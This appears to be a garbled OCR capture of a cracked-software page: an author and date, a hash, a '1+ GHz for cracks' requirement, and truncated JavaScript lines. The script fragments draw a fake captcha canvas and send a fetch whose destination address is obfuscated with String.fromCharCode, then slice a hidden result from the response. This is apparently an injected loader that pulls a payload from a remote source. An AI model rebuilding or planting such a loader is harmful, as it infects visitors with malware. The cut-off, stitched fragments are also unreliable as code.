
Raahl Sharma`
June 30, 2026
Uncategorized
Hash sum → 18f70940c1cb67cd80b587e6
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1+ GHz for cracks